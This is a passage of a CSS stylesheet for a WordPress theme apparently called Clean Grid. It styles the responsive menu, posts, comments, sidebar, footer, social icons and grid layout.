.clean-grid-nav-menu.responsive-menu > .menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;}
.clean-grid-nav-menu.responsive-menu .menu-open.menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu .menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;}
.clean-grid-nav-menu.responsive-menu > li > .sub-menu,.clean-grid-nav-menu.responsive-menu > li > .children{display:none}
.clean-grid-nav-menu.responsive-menu .sub-menu,.clean-grid-nav-menu.responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.clean-grid-nav-menu.responsive-menu .sub-menu .sub-menu,.clean-grid-nav-menu.responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.clean-grid-nav-menu.responsive-menu .sub-menu li a,.clean-grid-nav-menu.responsive-menu .sub-menu li a:hover,.clean-grid-nav-menu.responsive-menu .children li a,.clean-grid-nav-menu.responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.clean-grid-nav-menu.responsive-menu .current-menu-item > a,.clean-grid-nav-menu.responsive-menu .sub-menu li a,.clean-grid-nav-menu.responsive-menu .sub-menu li a:hover,.clean-grid-nav-menu.responsive-menu .sub-menu,.clean-grid-nav-menu.responsive-menu > .menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu > .page_item_has_children:before,.clean-grid-nav-menu.responsive-menu .current_page_item > a,.clean-grid-nav-menu.responsive-menu .children li a,.clean-grid-nav-menu.responsive-menu .children li a:hover,.clean-grid-nav-menu.responsive-menu .children,.clean-grid-nav-menu.responsive-menu > .menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu > .page_item_has_children:before,.clean-grid-nav-menu.responsive-menu > li:hover > a,.clean-grid-nav-menu.responsive-menu a:hover{}
}

/* Posts & Pages
-------------------------------------------------------------- */
.clean-grid-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-posts .clean-grid-posts-heading{padding:0;margin:0;border:0 solid #ececec;background:#fff;text-align:center;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-posts .clean-grid-posts-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 0px 0;padding:0;text-transform:uppercase;border-bottom:3px solid #333333;}
.clean-grid-posts .clean-grid-posts-title a,.clean-grid-posts .clean-grid-posts-title a:hover{color:#ffffff;}
.clean-grid-posts .clean-grid-posts-title span{padding:8px 10px;display:inline-block;background:#333333;}
.clean-grid-posts .clean-grid-posts-content:before,.clean-grid-posts .clean-grid-posts-content:after{content:" ";display:table;}
.clean-grid-posts .clean-grid-posts-content:after{clear:both;}
.clean-grid-posts .clean-grid-posts-content{padding:0;overflow:hidden;}
.clean-grid-posts .clean-grid-posts-container{overflow:hidden;padding:0 5px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}

.page-header{color:#ffffff;margin:0 0 10px 0;padding:10px 5px;text-align:center;background:#333333;}
.page-header h1{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;padding:5px 0;margin:0;color:#ffffff;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.clean-grid-post-singular{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-post-thumbnail-single{display:block;margin:0 auto 10px;text-align:center;}
.clean-grid-entry-meta-single{margin:0 0 10px 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.clean-grid-entry-meta-single a{color:#666666;}
.clean-grid-entry-meta-single a:hover{color:#000000;}
.clean-grid-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 5px 0 !important;border-bottom:0px dotted #ddd;}
.clean-grid-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.clean-grid-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.clean-grid-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
.clean-grid-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}

.entry-header{}
.entry-title{position:relative;font:normal bold 26px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.2;text-align:center;letter-spacing:-0.5px;}
.entry-title a{color:#000000;}
.entry-title a:hover{color:#333333;}
.entry-content{position:relative;margin:10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content table{width:100%;margin:15px 0;border:1px solid #ddd;}
.entry-content table a{text-decoration:none;}
.entry-content table a:active,.entry-content table a:hover{text-decoration:underline;}
.entry-content table caption{font-weight:bold;padding:8px 10px;}
.entry-content table th{padding:8px 10px;text-shadow:none;background:#000;color:#fff;}
.entry-content table tr th{border-right:1px solid #444;}
.entry-content table tr th:last-child{border-right:none;}
.entry-content table tr td{padding:8px 10px;border-top:1px solid #eee;border-right:1px solid #eee;background:#fff;}
.entry-content table tr td:last-child{border-right:none;}
.entry-content table tr:nth-child(2n) td{background:#f8f8f8;}
.entry-content table tr:hover td{background:#dddddd;}
.entry-content a{text-decoration:none;color:#409BD4;}
.entry-content a:hover{text-decoration:underline;color:#08ACD5;}
.entry-content code{background:lightYellow;padding:1px;font-family:monospace,Monaco,Courier;}
.entry-content pre{margin:15px 0;overflow:auto;color:#fff;background:#1D1F21;padding:6px 10px;font-family:monospace,Monaco,Courier;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
.entry-content pre code{font-family:monospace,Monaco,Courier;background:none;padding:15px;white-space:pre;overflow:auto;display:block;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:15px 0 15px;overflow:hidden;}
.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;}
.nav-previous{float:left;text-align:left;}
.nav-next{float:right;text-align:right;}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#aaa !important;}
.wp-pagenavi span.current{font-weight:normal;background:#ddd;color:#000;}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font-size:13px !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;line-height:1;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;}
.widget_tag_cloud a:hover{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;}
#wp-calendar caption{border-top:1px dotted #ccc;text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:4px 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
h2.comments-title{font-size:20px;padding-bottom:10px;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area > ol{margin:0;}
.comments-area ol.children{border:1px solid #eee;border-top:0;margin-bottom:0;box-shadow:0 3px 3px rgba(200,200,200,0.1);}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:1em;margin-bottom:0;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:100%;font-style:italic;color:#aaa;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:100%;font-style:italic;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:1em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,textarea:focus{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}

/* Sidebar
-------------------------------------------------------------- */
.clean-grid-sidebar-wrapper .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;border-bottom:3px solid #333333;}
.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title a,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title a:hover{color:#ffffff;}
.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{padding:8px 10px;display:inline-block;background:#333333;}
.clean-grid-sidebar-wrapper .widget a{color:#444444;}
.clean-grid-sidebar-wrapper .widget a:hover{color:#666666;}
.clean-grid-sidebar-wrapper .widget a:active{text-decoration:none;}
.clean-grid-sidebar-wrapper .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.clean-grid-sidebar-wrapper .widget ol{margin:0;padding:0 0 0 1.2em;}
.clean-grid-sidebar-wrapper .widget li{margin:0;padding:8px 0px 8px 0px;border-bottom:1px dotted #eeeeee;}
.clean-grid-sidebar-wrapper .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
.clean-grid-sidebar-wrapper .widget li:first-child{}
.clean-grid-sidebar-wrapper .widget li:last-child{padding-bottom:0;border-bottom:none;}
.clean-grid-sidebar-wrapper .widget select,.clean-grid-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

/* Footer
-------------------------------------------------------------- */
.clean-grid-footer-blocks{-moz-box-shadow:0 0 2px #000000;-webkit-box-shadow:0 0 2px #000000;box-shadow:0 0 2px #000000;position:relative;margin:0 auto;padding:10px 15px;background:#252525;color:#cecece;word-wrap:break-word;}
.clean-grid-footer-blocks .widget{margin:0 0 25px;border:0;overflow:hidden;}
.clean-grid-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.clean-grid-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
.clean-grid-footer-blocks .widget li{margin:0 0 6px;border-bottom:1px solid #2d2d2d;padding:6px 0 6px 0;}
.clean-grid-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
.clean-grid-footer-blocks .widget li:first-child{padding-top:0;}
.clean-grid-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
.clean-grid-footer-blocks a{outline:none;text-decoration:none;color:#dbdbdb;}
.clean-grid-footer-blocks a:hover{text-decoration:none;color:#ffffff;}
.clean-grid-footer-block-1,.clean-grid-footer-block-2,.clean-grid-footer-block-3,.clean-grid-footer-block-4{float:left;width:25%;padding:20px 19px 0 0;margin:0;}
.clean-grid-footer-blocks .widget .clean-grid-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0 0 15px;color:#ffffff;text-transform:uppercase;border-bottom:1px dotted #5A5656;}
.clean-grid-footer-blocks .widget .clean-grid-widget-title a,.clean-grid-footer-blocks .widget .clean-grid-widget-title a:hover{color:#ffffff;}

/* Copyright
-------------------------------------------------------------- */
.clean-grid-footer{position:relative;-moz-box-shadow:0 0 2px #000000;-webkit-box-shadow:0 0 2px #000000;box-shadow:0 0 2px #000000;background:#303436;margin:0 auto;font-size:95%;padding:5px 0;border-top:1px solid #3D3D3D;}
.clean-grid-footer.foot-widg-narrow{width:100%;}
.clean-grid-footer .clean-grid-foot-wrap{margin:0 auto;}
.clean-grid-footer.foot-wide .clean-grid-foot-wrap{margin:0 auto;width:96%;}
.clean-grid-footer .clean-grid-foot-wrap a{color:#ECFFF1;}
.clean-grid-footer .clean-grid-foot-wrap p.clean-grid-copyright{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}
.clean-grid-footer .clean-grid-foot-wrap p.clean-grid-credit{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.clean-grid-search-form{position:relative;}
.clean-grid-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.clean-grid-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.clean-grid-search-submit{padding:8px 10px;line-height:1;font-size:inherit;}
.clean-grid-social-search-box{position:absolute;right:0;top:45px;z-index:100;background:#fff;padding:5px;border:1px solid #ddd;display:none;}
@media only screen and (max-width: 1112px) {
.clean-grid-social-search-box{top:38px;}
}

/* Related Posts
-------------------------------------------------------------- */
.clean-grid-related-posts-wrap{margin:15px auto 0;}
.clean-grid-related-posts-wrap h4{margin:10px 0 10px;font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;letter-spacing:-1px;}
.clean-grid-related-posts-list{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}
.clean-grid-related-posts-list li{margin:0 0 15px 0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;border:none !important;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:0;}
.clean-grid-related-posts-list .clean-grid-related-post-item{display:block;padding:0;float:left;width:24%;-webkit-box-flex: 0;-webkit-flex: 0 0 24%;-moz-box-flex: 0;-ms-flex: 0 0 24%;flex: 0 0 24%;}
.clean-grid-related-posts-list .clean-grid-related-post-item:first-child{border-left:none;}
.clean-grid-related-posts-list .clean-grid-related-post-item-thumbnail{display:block;margin:0 0 10px;max-width:100%;height:auto;background-color:transparent;border:none;padding:0;}
.clean-grid-related-posts-list .clean-grid-related-post-item-title{font-weight:normal;text-decoration:none;}
@media only screen and (min-width: 785px) and (max-width: 1112px) {
.clean-grid-related-posts-list .clean-grid-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (min-width: 480px) and (max-width: 784px) {
.clean-grid-related-posts-list .clean-grid-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 480px) {
.clean-grid-related-posts-list .clean-grid-related-post-item{width:100%;-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-moz-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;text-align:center;}
.clean-grid-related-posts-list .clean-grid-related-post-item-thumbnail{margin:0 auto 10px;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}

/* Social Icons ----------------------------------------------- */
.clean-grid-top-social-icons{position:absolute;right:0;top:0;}
.clean-grid-top-social-icons a{color:#ffffff !important;margin-right:10px;font-size:14px;line-height:45px;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;}
.clean-grid-top-social-icons a:hover{color:#dddddd !important;}
@media only screen and (max-width: 1076px) {
.clean-grid-top-social-icons a{line-height:39px;}
}
@media only screen and (max-width: 400px) {
.clean-grid-top-social-icons a{margin-right:6px;}
}

.clean-grid-social-icons{font-size:14px;line-height:1;margin:0;padding:0;text-align:center;background:#000;color:#fff;text-shadow:0 1px 0 #000;border-bottom:1px solid #555;}
.clean-grid-social-icons-inner{margin:0;padding:8px 10px 4px;}
.clean-grid-social-icons a{display:inline-block;margin-right:5px;margin-bottom:4px;padding:5px;font-size:14px;line-height:14px;width:26px;height:26px;background:#555;color:#fff;border:1px solid #ddd;text-shadow:0 1px 0 #000;text-align:center;vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.clean-grid-social-icons a.clean-grid-social-twitter{background:#555;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-facebook{background:#3b5998;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-twitter{background:#55acee;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-google-plus{background:#dc4e41;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-pinterest{background:#bd081c;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-linkedin{background:#0077b5;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-instagram{background:#3f729b;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-vk{background:#4c75a3;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-flickr{background:#ff0084;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-youtube{background:#cd201f;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-vimeo{background:#1ab7ea;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-soundcloud{background:#ff8800;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-lastfm{background:#d51007;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-github{background:#666666;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-bitbucket{background:#205081;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-tumblr{background:#35465c;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-digg{background:#000000;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-delicious{background:#3399ff;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-stumbleupon{background:#eb4924;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-reddit{background:#ff4500;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-dribbble{background:#ea4c89;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-behance{background:#1769ff;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-codepen{background:#000000;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-jsfiddle{background:#4679a4;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-stack-overflow{background:#f48024;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-stack-exchange{background:#1e5397;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-buysellads{background:#b30703;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-slideshare{background:#0077b5;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-skype{background:#00aff0;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-envelope{background:#2c9ab7;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-rss{background:#ee802f;color:#fff;}
.clean-grid-social-icons a:hover{color:#fff;background:#000;border:1px solid #555;text-shadow:0 1px 0 #000;}

/* Grid
-------------------------------------------------------------- */
.clean-grid-row{position:relative;width:100%;}
.clean-grid-row [class^="clean-grid-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.clean-grid-col-1,.clean-grid-col-2,.clean-grid-col-3,.clean-grid-col-4,.clean-grid-col-5,.clean-grid-col-6,.clean-grid-col-7,.clean-grid-col-8,.clean-grid-col-9,.clean-grid-col-10,.clean-grid-col-11,.clean-grid-col-12{width:96%;}
.clean-grid-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.clean-grid-col-1{width:4.33%;}
.clean-grid-col-2{width:12.66%;}
.clean-grid-col-3{width:21%;}
.clean-grid-col-4{width:29.33%;}
.clean-grid-col-5{width:37.66%;}
.clean-grid-col-6{width:46%;}
.clean-grid-col-7{width:54.33%;}
.clean-grid-col-8{width:62.66%;}
.clean-grid-col-9{width:71%;}
.clean-grid-col-10{width:79.33%;}
.clean-grid-col-11{width:87.66%;}
.clean-grid-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.clean-grid-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-heading{padding:0;margin:0;border:0 solid #ececec;background:#fff;text-align:center;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;border-bottom:3px solid #333333;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-title a,.clean-grid-featured-posts-area .widget .clean-grid-widget-title a:hover{color:#ffffff;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-title span{padding:8px 10px;display:inline-block;background:#333333;}
.clean-grid-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.clean-grid-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.clean-grid-featured-posts-area .widget li{margin:0;padding:8px 0px 8px 0px;border-bottom:1px dotted #eeeeee;}
.clean-grid-featured-posts-area .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
.clean-grid-featured-posts-area .widget select,.clean-grid-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.clean-grid-top-wrapper{}
.clean-grid-top-wrapper .widget{margin:10px 0 10px 0 !important;padding:0;}
.clean-grid-top-wrapper .widget:last-child{margin-bottom:0 !important;}
.clean-grid-top-wrapper .widget.clean-grid-featured-posts-widget-seven{padding:0 !important;}

/* Post Style: Grid Posts
-------------------------------------------------------------- */
.clean-grid-grid-posts{overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;padding:0 5px;}
.clean-grid-grid-post{position:relative;height:auto;padding:0;margin-top:10px;margin-bottom:10px;margin-right:2%;background:#f7f7f7;overflow:hidden;-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow: 0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;box-shadow: 0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;}

.clean-grid-grid-post.clean-grid-2-col{float:left;width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-moz-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;}
